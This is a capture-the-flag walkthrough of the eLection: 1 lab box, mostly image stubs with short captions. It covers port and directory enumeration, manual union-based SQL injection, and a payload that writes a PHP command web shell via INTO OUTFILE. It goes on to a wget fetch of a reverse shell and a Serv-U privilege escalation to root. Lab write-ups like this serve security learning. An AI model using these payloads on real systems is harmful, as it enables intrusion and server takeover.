eLection: 1 Walkthrough
| reference | eLection: 1 |
| target ip | 192.168.1.9 |

Scan with nmap:

Enumerate HTTP with gobuster:

Request http://192.168.1.9/robots.txt:
Request http://192.168.1.9/election:

eLection 2.0 - ‘id’ SQL Injection needs authenticated privileges.
Enumerate HTTP with gobuster again:

Request http://192.168.1.9/election/card.php:

1 | #!/usr/bin/env python3 |

Login into eLection, which is located at http://192.168.1.9/election/admin:

Enumerate eLection version:

Edit candidates:

Use sqlmap instead to save time.

SQLi manually.id=76 order by 6--:

id=76 order by 5--:

id=1 union select 'a','b','c','d','e'--:

id=1 union select 'a',user(),version(),'d','e'--:
http://192.168.1.9/phpinfo.php:

id=1 union select 'a','b','c','d',"<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/www/html/cmd.php'-- to upload a webshell to the target:

Transfer rs.php from Kali to the target:

or just sqli with “system(‘wget xxx’)”

Reverse shell:
Enumerate suid:

Serv-U FTP Server < 15.1.7 - Local Privilege Escalation (1).
Escalate from user www-data to user root:

/root/root.txt:

/home/love/Desktop/user.txt:

/var/www/.bash_history/var/www/html/election/admin/inc/conn.php: